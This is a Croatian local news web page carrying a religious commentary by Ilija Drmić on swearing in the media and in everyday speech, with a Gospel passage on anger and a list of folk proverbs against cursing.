<p><strong>Napisane psovke</strong> jesu one u tisku, na radiju i televiziji, na internetu, u beletristici&#8230; Kao što je svako pisanje, slikanje, prenošenje glasa i govora vezano za život, ono je oponašanje (imitiranje, mimezis) života, tako u taj svijet umjetnosti ulazi i psovka što je dokument da ona postoji kao što postoji svako drugo zlo. U medijima pisanim i elektroničkim mi vidimo, primjerice, zlo ubijanja čovjeka na ratištu i drugdje u životnim i vražjim zavrzlamama, a tako vidimo i čujemo čovjeka koji psuje. Trebamo kritizirati osobu psovača, i to javno u ljudskoj zajednici, zatim na televiziji, na radiju ili sve to piše u medijima, što je dvostruko veći grijeh jer mediji to brzo prenose, šire i čuvaju, pa kad god se ponavlja snimljeno ili se to zapisano čita, onda se pošast psovke obnavlja i širi. Treba se protiv svega boriti odlučnim sredstvima, a najbolja je istinska molitva i meditacija, razmatranje svetopisamskih tekstova o svemu tome.</p>



<p>Valja nešto reći i o prepričavanju psovki. To je slično ovome maloprijašnjem govorenju o fenomenu zapisanih ili snimljenih psovki. Naime, svakim novim iskazom, a poglavito pred djecom i nevinim osobama, strahobnost psovke, tj. rike pakla, grmljavine iz pećine zla, širi se i negativno djeluje na okružje, na ekologiju duha kako kaže papa Benedikt XVI. Kao što naše smeće i otpad djeluju na zagađenje okoliša u kojemu živimo, tako i psovka utječe na ekologiju naše duše.</p>



<p>Mi smo u opasnosti <strong>prepričavanja psovki</strong> u svakidašnjem govoru. Neke psovke ne izreknemo do kraja, ali dademo naslutiti o čemu se radi ili ih zamijenimo rimarijskim stilom s nekom drugom riječju tipa Bog &#8211; rog, fratar &#8211; vratar, bob &#8211; pop, vrag &#8211; trag&#8230; Ili izgovorimo samo dio riječi, i to završni, sufiksalni dio ili gramatikalni nastavak. U novije vrijeme dolaze i kratice na red kao svojevrsne aluzije na neke forme psovki. Sve ovo pokatkad može proizvesti među ljudima vražji smijeh, kao i ružni vicevi.</p>



<p>U književnosti se proučavaju psovke, zakletve i kletve kao svojevrsne sitne literarne stilske forme, jer u njima funkcionira jezik sa svim svojim ustrojem. Ništa to ne smeta nama, jer mi kršćani imamo izoštren stav prema psovci. Mi ćemo je nijekati, boriti se protiv nje kao i protiv svakoga drugoga zla.</p>



<p>Ovdje valja dodati koju riječ o psovkama koje izgovaramo u blagoj formi i tepajući. Njihov učinak je također velik jer širi prostore psovanja i daje mogućnosti oblikovanja psovki. Pogotovo roditelji ovako psujuckaju svojoj djeci, misleći da to nije grijeh.</p>



<p><strong>Srdžba kao izvor psovanja. </strong>Srdžba je temeljni pokretač na psovanje. Poslušajmo što kaže Isus o srdžbi, a s tim u svezi i o psovci: “Čuli ste da je rečeno starima: <em>Ne ubij!</em> Tko ubije, bit će podvrgnut sudu. A ja vam kažem: Svaki koji se srdi na brata svoga, bit će podvrgnut sudu. A tko bratu rekne &#8216;Glupane!&#8217;, bit će podvrgnut Vijeću. A tko reče: &#8216;Luđače!&#8217;, bit će podvrgnut ognju paklenomu. Ako dakle prinosiš dar na žrtvenik pa se ondje sjetiš da tvoj brat ima nešto protiv tebe, ostavi dar ondje pred žrtvenikom, idi i najprije se izmiri s bratom, a onda dođi i prinesi dar. Nagodi se brzo s protivnikom dok si još s njim na putu, da te protivnik ne preda sucu, a sudac tamničaru, pa da te ne bace u tamnicu. Zaista, kažem ti, nećeš izići odande dok ne isplatiš do posljednjeg novčića.“ (Mt 5,21-25).</p>



<p>Ne samo da je srdžba izvorom psovanja, nego je ona izvorom i mnogih drugih zala. Ovdje u ovome evanđeoskom odlomku Isus donosi neke riječi, kao što su glupan i luđak, što su ih ljudi njegova vremena govorili u trenucima bijesa, srdžbe, mržnje. Naravno, da osoba kojoj se govori nije glupa, niti je luda, ali mi joj pripisujemo ta svojstva da bismo joj se osvetili, da bismo je ponizili u njoj samoj, pred sobom i pred drugima, pogotovo pred drugima.</p>



<p><strong>Pučke izreke o psovci: </strong>1. Tko na nebo pljuje, na obraz mu pada; 2. Tko na Boga psuje, na obraz si pljuje; 3. Mahnit pas i na zvijezde laje; 4. Psovački jezik u paklu je iskovan; 5. Psovačko grlo đavao podmaziva; 6. Psovač &#8211; vragu brat, a bratu vrag; 7. Tko mazne po psovačkim ustima, ruka mu se posvetila; 8. Psovačka usta &#8211; vražja trublja; 9. Psovač je izučio pasju školu pa na sve laje; 10. Pseto će i na cara zalajati; 11. Svaka zmija ima svoj ujed, a čovjekov je najljući; 12. Bogopsovač nije nikad dobro završio; 13. Čovjek prost prosipa psost. <strong>Ilija Drmić</strong></p>
<center> <script type="rocketlazyloadscript" async="" data-rocket-src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21817122914/C-970X250', [[300, 600], [970, 250], [300, 250]], 'div-gpt-ad-1651834568233-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<!-- /21817122914/C-970X250 -->
<div id="div-gpt-ad-1651834568233-1" style="min-width: 300px; min-height: 250px;">
  <script type="rocketlazyloadscript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1651834568233-1'); });
  </script>
</div>
</center></p>	</div>

	
			<footer class="entry-footer">
			<div class="meta-tags">
				<a href="https://www.posusje.info/tag/don-ilija-drmic/" rel="tag">Don Ilija Drmić</a>			</div>
		</footer>
	
		  	

	<div class="vce-share-bar">
		<ul class="vce-share-items">
			<div class="meks_ess rounded no-labels solid "><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.posusje.info%2Fpsovke-u-javnosti-knjigama-i-medijima%2F&amp;t=Psovke%20u%20javnosti%2C%20knjigama%20i%20medijima"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-linkedin" data-url="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.posusje.info%2Fpsovke-u-javnosti-knjigama-i-medijima%2F"><span>LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=Psovke%20u%20javnosti%2C%20knjigama%20i%20medijima https%3A%2F%2Fwww.posusje.info%2Fpsovke-u-javnosti-knjigama-i-medijima%2F" class="meks_ess-item socicon-whatsapp prevent-share-popup"><span>WhatsApp</span></a></div>		</ul>
	</div>

	
	 	<div class="vce-ad vce-ad-container"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-overlays="bottom"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6w+d2-38-3c+r1"
     data-ad-client="ca-pub-3766417962218874"
     data-ad-slot="1521709236"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://www.posusje.info/posusje-danas-protiv-sloge-brani-prednost-iz-prve-utakmice-za-polufinale-kupa-bih/" rel="next"><span class="img-wrp"><img width="375" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="10 2022 10 09 16 58 05 Snimka zaslona 2022 10 09 165654" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/03/10-2022-10-09-16-58-05-Snimka-zaslona-2022-10-09-165654-375x195.jpg"><noscript><img width="375" height="195" src="https://www.posusje.info/wp-content/uploads/2024/03/10-2022-10-09-16-58-05-Snimka-zaslona-2022-10-09-165654-375x195.jpg" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="10 2022 10 09 16 58 05 Snimka zaslona 2022 10 09 165654"></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">Posušje danas protiv Sloge brani prednost iz prve utakmice za polufinale Kupa BiH</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://www.posusje.info/zenicki-rudari-ne-rade-vec-sedmi-dan-svi-su-se-ocito-odlucili-ignorirati-cinjenicu-da-mi-nismo-dobili-placu-i-da-zbog-toga-ne-radimo/" rel="prev"><span class="img-wrp"><img width="375" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20195'%3E%3C/svg%3E" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="IMG 1571" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/03/IMG_1571-375x195.png"><noscript><img width="375" height="195" src="https://www.posusje.info/wp-content/uploads/2024/03/IMG_1571-375x195.png" class="attachment-vce-lay-b size-vce-lay-b wp-post-image" alt="IMG 1571"></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Zenički rudari ne rade već sedmi dan: &#8220;Svi su se, očito, odlučili ignorirati činjenicu da mi nismo dobili plaću i da zbog toga ne radimo&#8221;</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">Možda će vam se svidjeti!</h3>
	
	<div class="main-box-inside">

					<article class="vce-post vce-lay-d post-188122 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno tag-alkohol tag-istrazivanja tag-rak tag-simptomi">
	
 		 	<div class="meta-image">			
			<a href="https://www.posusje.info/studija-otkriva-opasnosti-prekomjernog-alkohola/" title="Studija otkriva opasnosti prekomjernog alkohola">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="4szvauiF alkohol1" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2023/10/4szvauiF_alkohol1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2023/10/4szvauiF_alkohol1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2023/10/4szvauiF_alkohol1-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2023/10/4szvauiF_alkohol1-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2023/10/4szvauiF_alkohol1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="4szvauiF alkohol1" srcset="https://www.posusje.info/wp-content/uploads/2023/10/4szvauiF_alkohol1-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2023/10/4szvauiF_alkohol1-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2023/10/4szvauiF_alkohol1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Rizik</div>							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.posusje.info/studija-otkriva-opasnosti-prekomjernog-alkohola/" title="Studija otkriva opasnosti prekomjernog alkohola">Studija otkriva opasnosti prekomjernog alkohola</a></h2>
		<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/studija-otkriva-opasnosti-prekomjernog-alkohola/#respond">Dodaj komentar!</a></div></div>	</header>

</article>					<article class="vce-post vce-lay-d post-188055 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno tag-bademi tag-savjeti">
	
 		 	<div class="meta-image">			
			<a href="https://www.posusje.info/tajna-zdravih-badema-potapanje-preko-noci/" title="Tajna zdravih badema: Potapanje preko noći">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Bademi" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Bademi-145x100.avif 145w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-300x206.avif 300w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-1024x704.avif 1024w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-768x528.avif 768w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-810x557.avif 810w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-1140x784.avif 1140w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-634x433.avif 634w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi.avif 1280w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Bademi-145x100.avif"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Bademi-145x100.avif" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Bademi" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Bademi-145x100.avif 145w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-300x206.avif 300w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-1024x704.avif 1024w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-768x528.avif 768w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-810x557.avif 810w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-1140x784.avif 1140w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi-634x433.avif 634w, https://www.posusje.info/wp-content/uploads/2026/01/Bademi.avif 1280w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Nutricionistički savjet</div>							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.posusje.info/tajna-zdravih-badema-potapanje-preko-noci/" title="Tajna zdravih badema: Potapanje preko noći">Tajna zdravih badema: Potapanje preko noći</a></h2>
		<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/tajna-zdravih-badema-potapanje-preko-noci/#respond">Dodaj komentar!</a></div></div>	</header>

</article>					<article class="vce-post vce-lay-d post-188119 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-lifestyle category-zanimljivosti tag-divlje-pcele tag-glumac tag-serija tag-zijad-gracic">
	
 		 	<div class="meta-image">			
			<a href="https://www.posusje.info/legendarni-glumac-stize-u-divlje-pcele/" title="Legendarni glumac stiže u &#8220;Divlje pčele&#8221;">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Zijad Gracic" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-145x100.avif 145w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-300x206.avif 300w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-1024x704.avif 1024w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-768x528.avif 768w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-810x557.avif 810w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-1140x784.avif 1140w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-634x433.avif 634w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic.avif 1280w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-145x100.avif"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-145x100.avif" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Zijad Gracic" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-145x100.avif 145w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-300x206.avif 300w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-1024x704.avif 1024w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-768x528.avif 768w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-810x557.avif 810w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-1140x784.avif 1140w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-380x260.avif 380w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic-634x433.avif 634w, https://www.posusje.info/wp-content/uploads/2026/01/Zijad-Gracic.avif 1280w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Serija</div>							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.posusje.info/legendarni-glumac-stize-u-divlje-pcele/" title="Legendarni glumac stiže u &#8220;Divlje pčele&#8221;">Legendarni glumac stiže u &#8220;Divlje pčele&#8221;</a></h2>
		<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/legendarni-glumac-stize-u-divlje-pcele/#respond">Dodaj komentar!</a></div></div>	</header>

</article>					<article class="vce-post vce-lay-d post-188115 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualno category-lifestyle tag-amber-currah tag-ketamin tag-mjehur tag-ovisnost tag-trajne-posljedice">
	
 		 	<div class="meta-image">			
			<a href="https://www.posusje.info/potresna-ispovijest-ketamin-joj-trajno-ostetio-mjehur/" title="Potresna ispovijest: Ketamin joj trajno oštetio mjehur">
				<img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ketamin" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Ketamin-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Ketamin-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Ketamin-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Ketamin-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Ketamin-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Ketamin" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Ketamin-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Ketamin-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Ketamin-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Ovisnost</div>							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.posusje.info/potresna-ispovijest-ketamin-joj-trajno-ostetio-mjehur/" title="Potresna ispovijest: Ketamin joj trajno oštetio mjehur">Potresna ispovijest: Ketamin joj trajno oštetio mjehur</a></h2>
		<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/potresna-ispovijest-ketamin-joj-trajno-ostetio-mjehur/#respond">Dodaj komentar!</a></div></div>	</header>

</article>		
	</div>

	</div>


		
		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Komentiraj! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/psovke-u-javnosti-knjigama-i-medijima/#respond" style="display:none;">X</a></small></h3><form action="https://www.posusje.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Komentiraj!</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentiraj" /> <input type='hidden' name='comment_post_ID' value='147307' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="292952f317" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="comment_text_after">Ova web-stranica koristi Akismet za zaštitu od spama. 
<a href="https://akismet.com/privacy/"
target="_blank">Saznajte kako se obrađuju podaci komentara.</a>
</p>
	</div>

		<aside id="sidebar" class="sidebar right">
		<div class="vce-sticky"><div id="monsterinsights-popular-posts-widget-5" class="widget monsterinsights-popular-posts-widget"><h4 class="widget-title">POPULARNO</h4><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-1"><ul class="monsterinsights-widget-popular-posts-list"><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/istrazivanje-u-hrvatskim-skolama-ucitelji-bolje-koriste-ai-od-ucenika/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">Istraživanje: U hrvatskim školama učitelji bolje koriste AI od učenika</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/milijarder-s-hrvatskom-putovnicom-ulaze-na-sipanu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">Milijarder s hrvatskom putovnicom ulaže na Šipanu</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/video-danski-zastupnik-trumpu-u-ep-u-odjebte/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">VIDEO Danski zastupnik Trumpu u EP-u: „Odjeb*te&#8221;</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/od-sarajeva-do-ljubuskog-biciklisticki-spektakl-kroz-bih/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">Od Sarajeva do Ljubuškog: Biciklistički spektakl kroz BiH</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li style="background-color:#F0F2F4;"><a href="https://www.posusje.info/cindric-upozorava-svedska-u-tranziciji-razara-obranu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" style="color:#393F4C;font-size:16px;">Cindrić upozorava: Švedska u tranziciji razara obranu</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p></div><div class="widget posus-widget"><a href="https://www.osmrtnica.ba/?utm_medium=referral&#038;utm_source=posusje.info&#038;utm_campaign=Posusje-info-banner" target="_blank" aria-label="Posušje komentar dodaj"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" alt="Posušje komentar dodaj"  class="no-lazyload" width="300" height="100"   data-lazy-src="https://www.posusje.info/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-15-at-18.32.13.jpeg" /><noscript><img src="https://www.posusje.info/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-15-at-18.32.13.jpeg" alt="Posušje komentar dodaj"  class="no-lazyload" width="300" height="100"   /></noscript></a></div><div id="vce_posts_widget-9" class="widget vce_posts_widget"><h4 class="widget-title">KOMENTIRANO</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/dodik-dayton-je-srusen-republika-srpska-mora-birati-svoj-put/" class="featured_image_sidebar" title="Dodik: Dayton je srušen, Republika Srpska mora birati svoj put"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="3 2024 10 04 14 18 53 MILORAD DODIK" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2024/12/3-2024-10-04-14-18-53-MILORAD-DODIK-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2024/12/3-2024-10-04-14-18-53-MILORAD-DODIK-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2024/12/3-2024-10-04-14-18-53-MILORAD-DODIK-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2024/12/3-2024-10-04-14-18-53-MILORAD-DODIK-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2024/12/3-2024-10-04-14-18-53-MILORAD-DODIK-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="3 2024 10 04 14 18 53 MILORAD DODIK" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2024/12/3-2024-10-04-14-18-53-MILORAD-DODIK-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2024/12/3-2024-10-04-14-18-53-MILORAD-DODIK-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2024/12/3-2024-10-04-14-18-53-MILORAD-DODIK-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Oštra poruka</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/dodik-dayton-je-srusen-republika-srpska-mora-birati-svoj-put/" title="Dodik: Dayton je srušen, Republika Srpska mora birati svoj put" class="vce-post-link">Dodik: Dayton je srušen, Republika Srpska mora...</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/dodik-dayton-je-srusen-republika-srpska-mora-birati-svoj-put/#comments">7 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/sejo-sexon-se-narugao-thompsonovu-hitu-publika-podijeljena/" class="featured_image_sidebar" title="Sejo Sexon se narugao Thompsonovu hitu, publika podijeljena"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Sejo" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/Sejo-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Sejo-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Sejo-634x433.jpg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/Sejo-145x100.jpg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/Sejo-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Sejo" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/Sejo-145x100.jpg 145w, https://www.posusje.info/wp-content/uploads/2026/01/Sejo-380x260.jpg 380w, https://www.posusje.info/wp-content/uploads/2026/01/Sejo-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px"></noscript><div class="vce-thumb-caption vce-thumb-caption--single">Komentar s pozornice</div></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://www.posusje.info/sejo-sexon-se-narugao-thompsonovu-hitu-publika-podijeljena/" title="Sejo Sexon se narugao Thompsonovu hitu, publika podijeljena" class="vce-post-link">Sejo Sexon se narugao Thompsonovu hitu, publika...</a>
			 						 				<div class="entry-meta"><div class="meta-item comments"><a href="https://www.posusje.info/sejo-sexon-se-narugao-thompsonovu-hitu-publika-podijeljena/#comments">3 komentara</a></div></div>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://www.posusje.info/tristotinjak-koridasa-na-zajednickoj-veceri-u-posusju/" class="featured_image_sidebar" title="Tristotinjak koridaša na zajedničkoj večeri u Posušju"><span class="vce-post-img"><img width="145" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="WhatsApp Image 2026 01 25 at 15.59.52" decoding="async" data-lazy-srcset="https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-145x100.jpeg 145w, https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-380x260.jpeg 380w, https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-634x433.jpeg 634w" data-lazy-sizes="(max-width: 145px) 100vw, 145px" data-lazy-src="https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-145x100.jpeg"><noscript><img width="145" height="100" src="https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="WhatsApp Image 2026 01 25 at 15.59.52" decoding="async" srcset="https://www.posusje.info/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-25-at-15.59.52-145x100.jpeg 145w, 